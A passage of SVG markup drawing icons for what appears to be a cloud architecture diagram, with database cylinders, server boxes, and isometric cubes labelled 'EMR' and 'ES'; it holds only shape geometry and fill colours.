                <path d="M39.0293,41.1767 C38.8243,41.1767 38.6323,41.0497 38.5583,40.8457 C38.4663,40.5857 38.6003,40.2997 38.8603,40.2057 C39.5343,39.9637 40.1953,39.6977 40.8243,39.4167 C41.0753,39.3037 41.3713,39.4177 41.4843,39.6697 C41.5973,39.9217 41.4843,40.2177 41.2323,40.3297 C40.5813,40.6217 39.8963,40.8967 39.1983,41.1477 C39.1423,41.1677 39.0863,41.1767 39.0293,41.1767" id="Fill-17" fill="#334966"></path>
                <path d="M41.0313,50.873 C40.3933,51.158 39.7253,51.427 39.0293,51.678" id="Fill-18" fill="#D2F0FF"></path>
                <path d="M39.0293,52.1777 C38.8243,52.1777 38.6323,52.0507 38.5583,51.8467 C38.4663,51.5867 38.6003,51.3007 38.8603,51.2067 C39.5353,50.9647 40.1973,50.6987 40.8273,50.4167 C41.0773,50.3027 41.3743,50.4157 41.4873,50.6687 C41.6003,50.9207 41.4873,51.2167 41.2353,51.3297 C40.5833,51.6217 39.8973,51.8967 39.1983,52.1487 C39.1423,52.1687 39.0863,52.1777 39.0293,52.1777" id="Fill-19" fill="#334966"></path>
                <path d="M25.0283,2.9282 C12.5603,2.9282 2.0283,7.9662 2.0283,13.9282 L2.0283,46.9302 C2.0283,52.8922 12.5603,57.9302 25.0283,57.9302 C37.4963,57.9302 48.0283,52.8922 48.0283,46.9302 L48.0283,13.9282 C48.0283,7.9662 37.4963,2.9282 25.0283,2.9282 M25.0283,59.9302 C11.0093,59.9302 0.0283,54.2202 0.0283,46.9302 L0.0283,13.9282 C0.0283,6.6382 11.0093,0.9282 25.0283,0.9282 C39.0473,0.9282 50.0283,6.6382 50.0283,13.9282 L50.0283,46.9302 C50.0283,54.2202 39.0473,59.9302 25.0283,59.9302" id="Fill-20" fill="#334966"></path>
            </g>
        </g>
        <g id="编组-5" transform="translate(566.524414, 177.000000)">
            <g id="编组">
                <g transform="translate(0.000000, 0.104664)">
                    <path d="M2.17111702,37.4333932 L39.3548191,58.6279356 L45.8947553,54.7849864 L45.8947553,24.4669864 L8.70688298,3.26718983 L2.17111702,7.10803729 L2.17111702,37.4333932 Z M38.8199894,60.7506475 L0.597904255,38.9382068 C0.280968085,38.7480034 0.0860106383,38.4043763 0.0860106383,38.0323763 L0.0860106383,6.61098644 C0.078712766,6.53217288 0.0797553191,6.45230847 0.0891382979,6.37139322 C0.130840426,6.04878305 0.319542553,5.76295254 0.598946809,5.59902034 L8.18560638,1.14132542 C8.51088298,0.949020339 8.91539362,0.952172881 9.24067021,1.14447797 L47.4679681,22.9621729 C47.7859468,23.1523763 47.9798617,23.4960034 47.9798617,23.8680034 L47.9798617,55.3881729 C47.9798617,55.7612237 47.7838617,56.1080034 47.4627553,56.2961051 L39.8760957,60.7538 C39.7134574,60.8494271 39.5320532,60.8967153 39.3506489,60.8967153 C39.1671596,60.8967153 38.9836702,60.8483763 38.8199894,60.7506475 Z" id="Fill-2" fill="#334966"></path>
                    <polygon id="Fill-4" fill="#E2E6EC" points="39.3507532 59.8459729 1.12866809 38.0324814 1.12866809 6.51231186 39.3507532 28.3258034"></polygon>
                    <path d="M1.64984043,37.7329898 L38.8293723,58.9254305 L38.8293723,28.6252949 L1.64984043,7.43285424 L1.64984043,37.7329898 Z M39.0858404,60.2988881 L0.863755319,38.4853966 C0.704244681,38.3908203 0.607287234,38.2184814 0.607287234,38.0324814 L0.607287234,6.51231186 C0.607287234,6.32315932 0.70737234,6.14871864 0.870010638,6.05519322 C1.03264894,5.96271864 1.23281915,5.96587119 1.39337234,6.05939661 L39.6165,27.8728881 C39.7749681,27.9674644 39.8719255,28.1398034 39.8719255,28.3258034 L39.8719255,59.8459729 C39.8719255,60.0351254 39.7718404,60.2095661 39.6092021,60.3030915 C39.5289255,60.348278 39.4403085,60.3713966 39.3506489,60.3713966 C39.2589043,60.3713966 39.1671596,60.3472271 39.0858404,60.2988881 Z" id="Fill-6" fill="#334966"></path>
                    <polygon id="Fill-8" fill="#E2E6EC" points="39.3507532 59.8459729 46.9374128 55.388278 46.9374128 23.8681085 39.3507532 28.3258034"></polygon>
                    <path d="M39.8720298,28.6273966 L39.8720298,58.9317356 L46.4161362,55.0866847 L46.4161362,24.7823458 L39.8720298,28.6273966 Z M39.0911574,60.3020407 C38.9295617,60.2085153 38.8294766,60.0340746 38.8294766,59.8459729 L38.8294766,28.3258034 C38.8294766,28.1387525 38.9285191,27.9653627 39.0880298,27.8718373 L46.6746894,23.4141424 C46.8373277,23.3185153 47.0354128,23.3185153 47.1970085,23.4120407 C47.3596468,23.5055661 47.4586894,23.6800068 47.4586894,23.8681085 L47.4586894,55.388278 C47.4586894,55.5753288 47.3606894,55.7487186 47.2001362,55.8411932 L39.6134766,60.299939 C39.5321574,60.348278 39.4414553,60.3713966 39.3507532,60.3713966 C39.2610936,60.3713966 39.171434,60.348278 39.0911574,60.3020407 Z" id="Fill-10" fill="#334966"></path>
                    <polygon id="Fill-12" fill="#FFFFFF" points="1.12345532 6.5072678 8.71011489 2.04957288 46.9374128 23.8683186 39.3507532 28.3260136"></polygon>
                    <path d="M2.15328936,6.51031525 L39.3526298,27.7164169 L45.9082043,23.865061 L8.70886383,2.65895932 L2.15328936,6.51031525 Z M39.0857362,28.7777729 L0.858438298,6.96007797 C0.69892766,6.86445085 0.601970213,6.69211186 0.601970213,6.50506102 C0.603012766,6.31906102 0.701012766,6.14672203 0.860523404,6.05319661 L8.44822553,1.59550169 C8.61086383,1.49777288 8.8120766,1.49987458 8.97575745,1.59655254 L47.2030553,23.4152983 C47.362566,23.5109254 47.4595234,23.6832644 47.4595234,23.8703153 C47.4584809,24.0552644 47.3594383,24.2276034 47.2009702,24.3211288 L39.6132681,28.7788237 C39.5319489,28.8271627 39.4412468,28.8513322 39.3505447,28.8513322 C39.2588,28.8513322 39.1670553,28.8261119 39.0857362,28.7777729 Z" id="Fill-14" fill="#334966"></path>
                </g>
            </g>
            <path d="M6,20 L12.7404974,23.7784416 L12.7404974,24.9903551 L7.43219146,22.0147403 L7.43219146,24.7252566 L12.4251525,27.5241022 L12.4251525,28.7360158 L7.43219146,25.9371702 L7.43219146,28.8952817 L12.9638667,31.996108 L12.9638667,33.2080216 L6,29.3043685 L6,20 Z M14.4223369,24.7212106 L16.1173158,25.671345 L19.3890192,34.9592453 L19.4284374,34.9813414 L22.6870014,29.3540366 L24.3819803,30.304171 L24.3819803,39.6085395 L22.9497888,38.8057128 L22.9497888,32.1597353 L22.8972313,32.1302737 L20.0197091,37.1632323 L18.7846082,36.4708863 L15.9070859,28.2118899 L15.8545284,28.1824284 L15.8545284,34.8284059 L14.4223369,34.0255791 L14.4223369,24.7212106 Z M26.2214923,31.3353247 L30.3735336,33.6627858 C31.3195683,34.1930933 32.0816518,34.8287868 32.6335054,35.5681668 C33.2116377,36.3613714 33.5007039,37.1880076 33.5007039,38.0741379 C33.5007039,38.5693284 33.3693102,38.9257084 33.1065228,39.1563093 C32.8043172,39.403908 32.3969967,39.449239 31.8845612,39.2923024 L31.8845612,39.318365 C32.725481,39.9721881 33.185359,40.7772923 33.290474,41.7484084 L33.4481464,43.3223644 C33.5007039,43.9252044 33.6846551,44.4844163 34,45 L32.4495542,44.1308848 C32.2261849,43.718984 32.0947912,43.2283277 32.0422337,42.677613 L31.9239794,41.4515364 C31.8714219,40.9008217 31.70061,40.4401945 31.4246832,40.0509576 C31.1356171,39.6543552 30.7282966,39.3217777 30.1895824,39.019797 L27.6536837,37.5982781 L27.6536837,41.4425199 L26.2214923,40.6396932 L26.2214923,31.3353247 Z M27.6536837,33.350065 L27.6536837,36.3863645 L30.1895824,37.8078835 C30.8202722,38.1614218 31.2932895,38.283231 31.6086344,38.1993737 C31.91084,38.1081509 32.0685124,37.818627 32.0685124,37.3234365 C32.0685124,36.8021834 31.91084,36.3358902 31.6217738,35.9392879 C31.3064289,35.5149235 30.8334115,35.1324877 30.176443,34.7642186 L27.6536837,33.350065 Z" id="EMR" fill="#334966" fill-rule="nonzero"></path>
        </g>
        <g id="编组-5复制" transform="translate(628.524414, 213.000000)">
            <g id="编组">
                <g transform="translate(0.000000, 0.104664)">
                    <path d="M2.17111702,37.4333932 L39.3548191,58.6279356 L45.8947553,54.7849864 L45.8947553,24.4669864 L8.70688298,3.26718983 L2.17111702,7.10803729 L2.17111702,37.4333932 Z M38.8199894,60.7506475 L0.597904255,38.9382068 C0.280968085,38.7480034 0.0860106383,38.4043763 0.0860106383,38.0323763 L0.0860106383,6.61098644 C0.078712766,6.53217288 0.0797553191,6.45230847 0.0891382979,6.37139322 C0.130840426,6.04878305 0.319542553,5.76295254 0.598946809,5.59902034 L8.18560638,1.14132542 C8.51088298,0.949020339 8.91539362,0.952172881 9.24067021,1.14447797 L47.4679681,22.9621729 C47.7859468,23.1523763 47.9798617,23.4960034 47.9798617,23.8680034 L47.9798617,55.3881729 C47.9798617,55.7612237 47.7838617,56.1080034 47.4627553,56.2961051 L39.8760957,60.7538 C39.7134574,60.8494271 39.5320532,60.8967153 39.3506489,60.8967153 C39.1671596,60.8967153 38.9836702,60.8483763 38.8199894,60.7506475 Z" id="Fill-2" fill="#334966"></path>
                    <polygon id="Fill-4" fill="#E2E6EC" points="39.3507532 59.8459729 1.12866809 38.0324814 1.12866809 6.51231186 39.3507532 28.3258034"></polygon>
                    <path d="M1.64984043,37.7329898 L38.8293723,58.9254305 L38.8293723,28.6252949 L1.64984043,7.43285424 L1.64984043,37.7329898 Z M39.0858404,60.2988881 L0.863755319,38.4853966 C0.704244681,38.3908203 0.607287234,38.2184814 0.607287234,38.0324814 L0.607287234,6.51231186 C0.607287234,6.32315932 0.70737234,6.14871864 0.870010638,6.05519322 C1.03264894,5.96271864 1.23281915,5.96587119 1.39337234,6.05939661 L39.6165,27.8728881 C39.7749681,27.9674644 39.8719255,28.1398034 39.8719255,28.3258034 L39.8719255,59.8459729 C39.8719255,60.0351254 39.7718404,60.2095661 39.6092021,60.3030915 C39.5289255,60.348278 39.4403085,60.3713966 39.3506489,60.3713966 C39.2589043,60.3713966 39.1671596,60.3472271 39.0858404,60.2988881 Z" id="Fill-6" fill="#334966"></path>
                    <polygon id="Fill-8" fill="#E2E6EC" points="39.3507532 59.8459729 46.9374128 55.388278 46.9374128 23.8681085 39.3507532 28.3258034"></polygon>
                    <path d="M39.8720298,28.6273966 L39.8720298,58.9317356 L46.4161362,55.0866847 L46.4161362,24.7823458 L39.8720298,28.6273966 Z M39.0911574,60.3020407 C38.9295617,60.2085153 38.8294766,60.0340746 38.8294766,59.8459729 L38.8294766,28.3258034 C38.8294766,28.1387525 38.9285191,27.9653627 39.0880298,27.8718373 L46.6746894,23.4141424 C46.8373277,23.3185153 47.0354128,23.3185153 47.1970085,23.4120407 C47.3596468,23.5055661 47.4586894,23.6800068 47.4586894,23.8681085 L47.4586894,55.388278 C47.4586894,55.5753288 47.3606894,55.7487186 47.2001362,55.8411932 L39.6134766,60.299939 C39.5321574,60.348278 39.4414553,60.3713966 39.3507532,60.3713966 C39.2610936,60.3713966 39.171434,60.348278 39.0911574,60.3020407 Z" id="Fill-10" fill="#334966"></path>
                    <polygon id="Fill-12" fill="#FFFFFF" points="1.12345532 6.5072678 8.71011489 2.04957288 46.9374128 23.8683186 39.3507532 28.3260136"></polygon>
                    <path d="M2.15328936,6.51031525 L39.3526298,27.7164169 L45.9082043,23.865061 L8.70886383,2.65895932 L2.15328936,6.51031525 Z M39.0857362,28.7777729 L0.858438298,6.96007797 C0.69892766,6.86445085 0.601970213,6.69211186 0.601970213,6.50506102 C0.603012766,6.31906102 0.701012766,6.14672203 0.860523404,6.05319661 L8.44822553,1.59550169 C8.61086383,1.49777288 8.8120766,1.49987458 8.97575745,1.59655254 L47.2030553,23.4152983 C47.362566,23.5109254 47.4595234,23.6832644 47.4595234,23.8703153 C47.4584809,24.0552644 47.3594383,24.2276034 47.2009702,24.3211288 L39.6132681,28.7788237 C39.5319489,28.8271627 39.4412468,28.8513322 39.3505447,28.8513322 C39.2588,28.8513322 39.1670553,28.8261119 39.0857362,28.7777729 Z" id="Fill-14" fill="#334966"></path>
                </g>
            </g>
            <path d="M12,24 L19.182,27.682555 L19.182,28.984555 L13.526,26.0844532 L13.526,28.9964532 L18.846,31.7242718 L18.846,33.0262718 L13.526,30.2984532 L13.526,33.4764532 L19.42,36.498589 L19.42,37.800589 L12,33.996 L12,24 Z M24.474,30.2000167 C25.636,30.7958297 26.546,31.5004302 27.204,32.3418183 C27.904,33.2187418 28.296,34.2177389 28.394,35.3599882 L26.882,34.5847135 C26.742,33.8689288 26.49,33.2637163 26.098,32.7827192 C25.706,32.287722 25.146,31.8605832 24.39,31.4729458 C23.732,31.1355578 23.228,30.9751328 22.878,30.9916711 C22.444,30.9931385 22.234,31.2494615 22.234,31.7534615 C22.234,32.2014615 22.472,32.6734955 22.976,33.1979204 C23.2,33.4387759 23.774,33.9430932 24.712,34.7040507 C26.056,35.8131838 26.938,36.5874274 27.33,37.0264245 C28.184,37.9823112 28.618,38.9188438 28.618,39.8428438 C28.618,40.7388437 28.268,41.259382 27.568,41.4184585 C26.868,41.563535 25.888,41.3130421 24.628,40.6669798 C23.41,40.042453 22.458,39.302317 21.772,38.474572 C20.946,37.4630423 20.498,36.3093312 20.414,35.0062604 L21.926,35.7815351 C22.038,36.6229629 22.318,37.3405323 22.766,37.9062433 C23.172,38.422419 23.788,38.8922716 24.628,39.3229798 C25.384,39.7106172 25.986,39.8792914 26.434,39.8570024 C26.882,39.8347135 27.106,39.599569 27.106,39.151569 C27.106,38.591569 26.784,37.9924642 26.154,37.3474331 C25.93,37.1205775 25.272,36.5591894 24.166,35.6560903 C22.934,34.632385 22.178,33.9787476 21.87,33.6528213 C21.1,32.7960054 20.722,31.9301867 20.722,31.0621867 C20.722,30.1801867 21.086,29.680827 21.828,29.5572859 C22.528,29.4402094 23.41,29.654453 24.474,30.2000167 Z" id="ES" fill="#334966" fill-rule="nonzero"></path>
        </g>
        <g id="编组" transform="translate(539.000000, 270.000000)">
            <polygon id="Fill-3" fill="#D2F0FF" points="1.028 47.0296 49.028 47.0296 49.028 14.0276 1.028 14.0276"></polygon>
            <g transform="translate(0.000000, 0.099600)">
                <path d="M1.528,46.43 L48.528,46.43 L48.528,14.428 L1.528,14.428 L1.528,46.43 Z M49.028,47.43 L1.028,47.43 C0.752,47.43 0.528,47.207 0.528,46.93 L0.528,13.928 C0.528,13.652 0.752,13.428 1.028,13.428 L49.028,13.428 C49.305,13.428 49.528,13.652 49.528,13.928 L49.528,46.93 C49.528,47.207 49.305,47.43 49.028,47.43 L49.028,47.43 Z" id="Fill-4" fill="#334966"></path>
                <path d="M49.0283,46.9302 C49.0283,53.5572 38.2833,58.9302 25.0283,58.9302 C11.7733,58.9302 1.0283,53.5572 1.0283,46.9302 L1.0283,35.9302 L49.0283,35.9302 L49.0283,46.9302 Z" id="Fill-6" fill="#E2E6EC"></path>
                <path d="M1.5283,36.4297 L1.5283,46.9297 C1.5283,53.2717 12.0703,58.4297 25.0283,58.4297 C37.9863,58.4297 48.5283,53.2717 48.5283,46.9297 L48.5283,36.4297 L1.5283,36.4297 Z M25.0283,59.4297 C11.5183,59.4297 0.5283,53.8227 0.5283,46.9297 L0.5283,35.9297 C0.5283,35.6537 0.7523,35.4297 1.0283,35.4297 L49.0283,35.4297 C49.3043,35.4297 49.5283,35.6537 49.5283,35.9297 L49.5283,46.9297 C49.5283,53.8227 38.5383,59.4297 25.0283,59.4297 L25.0283,59.4297 Z" id="Fill-7" fill="#334966"></path>
                <path d="M49.0283,35.9297 C49.0283,42.5567 38.2833,47.9297 25.0283,47.9297 C11.7733,47.9297 1.0283,42.5567 1.0283,35.9297 L1.0283,24.9287 L49.0283,24.9287 L49.0283,35.9297 Z" id="Fill-8" fill="#E2E6EC"></path>
                <path d="M1.5283,25.4287 L1.5283,35.9297 C1.5283,42.2707 12.0703,47.4297 25.0283,47.4297 C37.9863,47.4297 48.5283,42.2707 48.5283,35.9297 L48.5283,25.4287 L1.5283,25.4287 Z M25.0283,48.4297 C11.5183,48.4297 0.5283,42.8227 0.5283,35.9297 L0.5283,24.9287 C0.5283,24.6527 0.7523,24.4287 1.0283,24.4287 L49.0283,24.4287 C49.3043,24.4287 49.5283,24.6527 49.5283,24.9287 L49.5283,35.9297 C49.5283,42.8227 38.5383,48.4297 25.0283,48.4297 L25.0283,48.4297 Z" id="Fill-9" fill="#334966"></path>
                <path d="M49.0283,24.9287 C49.0283,31.5557 38.2833,36.9287 25.0283,36.9287 C11.7733,36.9287 1.0283,31.5557 1.0283,24.9287 L1.0283,13.9287 L49.0283,13.9287 L49.0283,24.9287 Z" id="Fill-10" fill="#E2E6EC"></path>
                <path d="M1.5283,14.4282 L1.5283,24.9282 C1.5283,31.2702 12.0703,36.4282 25.0283,36.4282 C37.9863,36.4282 48.5283,31.2702 48.5283,24.9282 L48.5283,14.4282 L1.5283,14.4282 Z M25.0283,37.4282 C11.5183,37.4282 0.5283,31.8212 0.5283,24.9282 L0.5283,13.9282 C0.5283,13.6522 0.7523,13.4282 1.0283,13.4282 L49.0283,13.4282 C49.3043,13.4282 49.5283,13.6522 49.5283,13.9282 L49.5283,24.9282 C49.5283,31.8212 38.5383,37.4282 25.0283,37.4282 L25.0283,37.4282 Z" id="Fill-11" fill="#334966"></path>
                <path d="M49.0283,13.9282 C49.0283,20.5552 38.2833,25.9282 25.0283,25.9282 C11.7733,25.9282 1.0283,20.5552 1.0283,13.9282 C1.0283,7.3012 11.7733,1.9282 25.0283,1.9282 C38.2833,1.9282 49.0283,7.3012 49.0283,13.9282" id="Fill-12" fill="#FFFFFF"></path>
                <path d="M25.0283,2.4282 C12.0703,2.4282 1.5283,7.5872 1.5283,13.9282 C1.5283,20.2692 12.0703,25.4282 25.0283,25.4282 C37.9863,25.4282 48.5283,20.2692 48.5283,13.9282 C48.5283,7.5872 37.9863,2.4282 25.0283,2.4282 M25.0283,26.4282 C11.5183,26.4282 0.5283,20.8212 0.5283,13.9282 C0.5283,7.0352 11.5183,1.4282 25.0283,1.4282 C38.5383,1.4282 49.5283,7.0352 49.5283,13.9282 C49.5283,20.8212 38.5383,26.4282 25.0283,26.4282" id="Fill-13" fill="#334966"></path>
                <path d="M41.0283,28.8725 C40.3913,29.1575 39.7233,29.4265 39.0283,29.6765" id="Fill-14" fill="#D2F0FF"></path>
                <path d="M39.0283,30.1763 C38.8233,30.1763 38.6313,30.0493 38.5573,29.8453 C38.4653,29.5853 38.5993,29.2993 38.8593,29.2053 C39.5393,28.9613 40.1993,28.6963 40.8243,28.4163 C41.0753,28.3033 41.3713,28.4153 41.4843,28.6683 C41.5973,28.9203 41.4843,29.2163 41.2323,29.3293 C40.5853,29.6183 39.9003,29.8943 39.1973,30.1473 C39.1413,30.1673 39.0853,30.1763 39.0283,30.1763" id="Fill-15" fill="#334966"></path>
                <path d="M41.0283,39.8735 C40.3913,40.1585 39.7243,40.4265 39.0293,40.6765" id="Fill-16" fill="#D2F0FF"></path>
                <path d="M39.0293,41.1767 C38.8243,41.1767 38.6323,41.0497 38.5583,40.8457 C38.4663,40.5857 38.6003,40.2997 38.8603,40.2057 C39.5343,39.9637 40.1953,39.6977 40.8243,39.4167 C41.0753,39.3037 41.3713,39.4177 41.4843,39.6697 C41.5973,39.9217 41.4843,40.2177 41.2323,40.3297 C40.5813,40.6217 39.8963,40.8967 39.1983,41.1477 C39.1423,41.1677 39.0863,41.1767 39.0293,41.1767" id="Fill-17" fill="#334966"></path>
                <path d="M41.0313,50.873 C40.3933,51.158 39.7253,51.427 39.0293,51.678" id="Fill-18" fill="#D2F0FF"></path>
                <path d="M39.0293,52.1777 C38.8243,52.1777 38.6323,52.0507 38.5583,51.8467 C38.4663,51.5867 38.6003,51.3007 38.8603,51.2067 C39.5353,50.9647 40.1973,50.6987 40.8273,50.4167 C41.0773,50.3027 41.3743,50.4157 41.4873,50.6687 C41.6003,50.9207 41.4873,51.2167 41.2353,51.3297 C40.5833,51.6217 39.8973,51.8967 39.1983,52.1487 C39.1423,52.1687 39.0863,52.1777 39.0293,52.1777" id="Fill-19" fill="#334966"></path>
                <path d="M25.0283,2.9282 C12.5603,2.9282 2.0283,7.9662 2.0283,13.9282 L2.0283,46.9302 C2.0283,52.8922 12.5603,57.9302 25.0283,57.9302 C37.4963,57.9302 48.0283,52.8922 48.0283,46.9302 L48.0283,13.9282 C48.0283,7.9662 37.4963,2.9282 25.0283,2.9282 M25.0283,59.9302 C11.0093,59.9302 0.0283,54.2202 0.0283,46.9302 L0.0283,13.9282 C0.0283,6.6382 11.0093,0.9282 25.0283,0.9282 C39.0473,0.9282 50.0283,6.6382 50.0283,13.9282 L50.0283,46.9302 C50.0283,54.2202 39.0473,59.9302 25.0283,59.9302" id="Fill-20" fill="#334966"></path>
            </g>
        </g>
        <g id="编组" transform="translate(288.000000, 240.000000)">
            <g transform="translate(0.000000, 0.099600)">
                <path d="M2.0503,49.6274 L19.0533,59.5474 L47.0533,43.6194 L47.0533,12.2754 L30.0463,2.3524 L2.0503,18.2844 L2.0503,49.6274 Z M19.0473,61.7024 C18.8733,61.7024 18.6993,61.6564 18.5433,61.5654 L0.5463,51.0654 C0.2393,50.8864 0.0503,50.5574 0.0503,50.2014 L0.0503,17.7034 C0.0503,17.3434 0.2433,17.0114 0.5553,16.8344 L29.5573,0.3294 C29.8673,0.1524 30.2483,0.1554 30.5563,0.3344 L48.5533,10.8354 C48.6273,10.8784 48.6963,10.9314 48.7563,10.9924 L48.7603,10.9964 C48.9473,11.1834 49.0533,11.4384 49.0533,11.7034 L49.0533,44.2014 C49.0533,44.5604 48.8603,44.8924 48.5483,45.0704 L19.5423,61.5714 C19.3883,61.6584 19.2173,61.7024 19.0473,61.7024 L19.0473,61.7024 Z" id="Fill-2" fill="#334966"></path>
                <polygon id="Fill-4" fill="#E2E6EC" points="19.0474 60.7021 1.0504 50.2021 1.0504 17.7031 19.0474 28.2041"></polygon>
                <path d="M1.5503,49.9145 L18.5473,59.8315 L18.5473,28.4915 L1.5503,18.5735 L1.5503,49.9145 Z M19.0473,61.2025 C18.9603,61.2025 18.8733,61.1795 18.7953,61.1335 L0.7983,50.6335 C0.6443,50.5435 0.5503,50.3795 0.5503,50.2015 L0.5503,17.7035 C0.5503,17.5235 0.6463,17.3585 0.8013,17.2695 C0.9573,17.1805 1.1483,17.1815 1.3023,17.2715 L19.2993,27.7725 C19.4533,27.8615 19.5473,28.0265 19.5473,28.2045 L19.5473,60.7025 C19.5473,60.8815 19.4513,61.0465 19.2963,61.1355 C19.2193,61.1805 19.1333,61.2025 19.0473,61.2025 L19.0473,61.2025 Z" id="Fill-6" fill="#334966"></path>
                <polygon id="Fill-8" fill="#334966" points="16.0474 31.7002 12.0504 29.2002 12.0504 26.7042 16.0474 29.2042"></polygon>
                <polygon id="Fill-10" fill="#E2E6EC" points="19.0474 60.7021 48.0534 44.2011 48.0534 11.7031 19.0474 28.2041"></polygon>
                <path d="M19.5474,28.4951 L19.5474,59.8421 L47.5534,43.9101 L47.5534,12.5631 L19.5474,28.4951 Z M19.0474,61.2021 C18.9604,61.2021 18.8734,61.1801 18.7964,61.1341 C18.6424,61.0451 18.5474,60.8801 18.5474,60.7021 L18.5474,28.2041 C18.5474,28.0241 18.6444,27.8581 18.8004,27.7691 L47.8064,11.2681 C47.9614,11.1811 48.1514,11.1811 48.3044,11.2711 C48.4584,11.3601 48.5534,11.5251 48.5534,11.7031 L48.5534,44.2011 C48.5534,44.3811 48.4564,44.5471 48.3004,44.6361 L19.2944,61.1371 C19.2174,61.1801 19.1324,61.2021 19.0474,61.2021 L19.0474,61.2021 Z" id="Fill-12" fill="#334966"></path>
                <polygon id="Fill-14" fill="#FFFFFF" points="48.0493 11.6992 30.0523 1.1982 1.0503 17.7032 19.0473 28.2042"></polygon>
                <path d="M2.0518,17.7085 L19.0508,27.6265 L47.0478,11.6935 L30.0498,1.7755 L2.0518,17.7085 Z M19.0478,28.7045 C18.9608,28.7045 18.8728,28.6815 18.7958,28.6355 L0.7988,18.1345 C0.6438,18.0445 0.5498,17.8795 0.5508,17.7005 C0.5518,17.5215 0.6478,17.3565 0.8028,17.2685 L29.8048,0.7635 C29.9598,0.6765 30.1498,0.6765 30.3038,0.7665 L48.3018,11.2675 C48.4558,11.3575 48.5508,11.5225 48.5498,11.7025 C48.5488,11.8805 48.4518,12.0455 48.2968,12.1335 L19.2948,28.6385 C19.2178,28.6825 19.1328,28.7045 19.0478,28.7045 L19.0478,28.7045 Z" id="Fill-16" fill="#334966"></path>
                <path d="M16.04,53.9468 L4.053,46.9528" id="Fill-18" fill="#D2F0FF"></path>
                <path d="M16.0396,54.4468 C15.9546,54.4468 15.8676,54.4248 15.7886,54.3788 L3.8006,47.3848 C3.5616,47.2448 3.4816,46.9388 3.6216,46.7008 C3.7606,46.4638 4.0666,46.3828 4.3046,46.5208 L16.2916,53.5148 C16.5306,53.6548 16.6106,53.9608 16.4716,54.1988 C16.3786,54.3578 16.2116,54.4468 16.0396,54.4468" id="Fill-20" fill="#334966"></path>
                <path d="M16.3145,50.4497 L3.7785,43.1357" id="Fill-22" fill="#D2F0FF"></path>
                <path d="M16.314,50.9497 C16.229,50.9497 16.142,50.9277 16.063,50.8817 L3.526,43.5677 C3.288,43.4287 3.208,43.1217 3.347,42.8837 C3.486,42.6457 3.793,42.5647 4.03,42.7037 L16.566,50.0177 C16.805,50.1577 16.885,50.4637 16.746,50.7017 C16.653,50.8607 16.486,50.9497 16.314,50.9497" id="Fill-24" fill="#334966"></path>
                <path d="M16.2671,46.2392 L3.7781,38.9522" id="Fill-26" fill="#D2F0FF"></path>
                <path d="M16.2666,46.7392 C16.1816,46.7392 16.0946,46.7172 16.0156,46.6712 L3.5266,39.3842 C3.2876,39.2442 3.2076,38.9382 3.3466,38.7002 C3.4866,38.4632 3.7936,38.3812 4.0306,38.5202 L16.5186,45.8072 C16.7576,45.9472 16.8376,46.2532 16.6986,46.4912 C16.6056,46.6502 16.4386,46.7392 16.2666,46.7392" id="Fill-28" fill="#334966"></path>
            </g>
        </g>
        <g id="编组" transform="translate(319.000000, 258.000000)">
            <g transform="translate(0.000000, 0.099600)">
                <path d="M2.0503,49.6274 L19.0533,59.5474 L47.0533,43.6194 L47.0533,12.2754 L30.0463,2.3524 L2.0503,18.2844 L2.0503,49.6274 Z M19.0473,61.7024 C18.8733,61.7024 18.6993,61.6564 18.5433,61.5654 L0.5463,51.0654 C0.2393,50.8864 0.0503,50.5574 0.0503,50.2014 L0.0503,17.7034 C0.0503,17.3434 0.2433,17.0114 0.5553,16.8344 L29.5573,0.3294 C29.8673,0.1524 30.2483,0.1554 30.5563,0.3344 L48.5533,10.8354 C48.6273,10.8784 48.6963,10.9314 48.7563,10.9924 L48.7603,10.9964 C48.9473,11.1834 49.0533,11.4384 49.0533,11.7034 L49.0533,44.2014 C49.0533,44.5604 48.8603,44.8924 48.5483,45.0704 L19.5423,61.5714 C19.3883,61.6584 19.2173,61.7024 19.0473,61.7024 L19.0473,61.7024 Z" id="Fill-2" fill="#334966"></path>
                <polygon id="Fill-4" fill="#E2E6EC" points="19.0474 60.7021 1.0504 50.2021 1.0504 17.7031 19.0474 28.2041"></polygon>
                <path d="M1.5503,49.9145 L18.5473,59.8315 L18.5473,28.4915 L1.5503,18.5735 L1.5503,49.9145 Z M19.0473,61.2025 C18.9603,61.2025 18.8733,61.1795 18.7953,61.1335 L0.7983,50.6335 C0.6443,50.5435 0.5503,50.3795 0.5503,50.2015 L0.5503,17.7035 C0.5503,17.5235 0.6463,17.3585 0.8013,17.2695 C0.9573,17.1805 1.1483,17.1815 1.3023,17.2715 L19.2993,27.7725 C19.4533,27.8615 19.5473,28.0265 19.5473,28.2045 L19.5473,60.7025 C19.5473,60.8815 19.4513,61.0465 19.2963,61.1355 C19.2193,61.1805 19.1333,61.2025 19.0473,61.2025 L19.0473,61.2025 Z" id="Fill-6" fill="#334966"></path>
                <polygon id="Fill-8" fill="#334966" points="16.0474 31.7002 12.0504 29.2002 12.0504 26.7042 16.0474 29.2042"></polygon>
                <polygon id="Fill-10" fill="#E2E6EC" points="19.0474 60.7021 48.0534 44.2011 48.0534 11.7031 19.0474 28.2041"></polygon>
                <path d="M19.5474,28.4951 L19.5474,59.8421 L47.5534,43.9101 L47.5534,12.5631 L19.5474,28.4951 Z M19.0474,61.2021 C18.9604,61.2021 18.8734,61.1801 18.7964,61.1341 C18.6424,61.0451 18.5474,60.8801 18.5474,60.7021 L18.5474,28.2041 C18.5474,28.0241 18.6444,27.8581 18.8004,27.7691 L47.8064,11.2681 C47.9614,11.1811 48.1514,11.1811 48.3044,11.2711 C48.4584,11.3601 48.5534,11.5251 48.5534,11.7031 L48.5534,44.2011 C48.5534,44.3811 48.4564,44.5471 48.3004,44.6361 L19.2944,61.1371 C19.2174,61.1801 19.1324,61.2021 19.0474,61.2021 L19.0474,61.2021 Z" id="Fill-12" fill="#334966"></path>
                <polygon id="Fill-14" fill="#FFFFFF" points="48.0493 11.6992 30.0523 1.1982 1.0503 17.7032 19.0473 28.2042"></polygon>
